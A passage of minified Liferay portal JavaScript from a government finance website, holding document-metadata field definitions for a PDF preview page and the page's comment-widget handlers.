"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"Iy3KD6GA","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"LaynFHip","name":"DublinCore_MODIFIED","value":"2019-10-08T14:49:46Z"},{"instanceId":"l983lErX","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"uyZuc4tS","name":"DublinCore_CREATED","value":"2019-10-08T14:49:46Z"},{"instanceId":"sptRIm0f",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"P6U3kuM8","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T14:49:46Z"},{"instanceId":"GuvKmYPW","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"mAJAFgq7","name":"Office_CREATION_DATE","value":"2019-10-08T14:49:46Z"},{"instanceId":"hPpE3bVK","name":"Office_SAVE_DATE","value":"2019-10-08T14:49:46Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa2.4.pdf/eb3e436e-1eaa-8364-c047-07ecff3671d2?version\x3d1.0\x26t\x3d1571394663543\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:4,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_postReplyButton0",html.trim()==="")});Liferay.provide(window,"dodv_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"dodv_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("dodv_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"dodv_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"dodv_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();dodv_hideEl(formId)});Liferay.provide(window,"dodv_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)dodv_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483114",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"dodv_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("dodv_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="dodv_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"dodv_scrollIntoView",function(commentId){document.getElementById("dodv_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("dodv_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){dodv_showStatusMessage({id:"dodv_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){dodv_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";dodv_showStatusMessage({id:"dodv_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"dodv_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"dodv_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){dodv_showStatusMessage({id:dodv_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");dodv_showEl(formId)}})});Liferay.provide(window,"dodv_showPostReplyEditor",function(index){dodv_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_"+"postReplyForm"+index,{name:"dodv_"+"postReplyBody"+index,onChangeMethod:"dodv_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});dodv_hideEditor("dodv_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_"+"editForm"+index);dodv_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_"+"discussionMessage"+index)});window.dodv_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"dodv_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();dodv_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_"+"editForm"+index,{contents:contents,name:"dodv_"+"editReplyBody"+index,onChangeMethod:"dodv_"+index+"EditOnChange"});dodv_hideEditor("dodv_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dodv_"+"postReplyForm"+index);dodv_hideEl(discussionId)});Liferay.provide(window,"dodv_subscribeToComments",
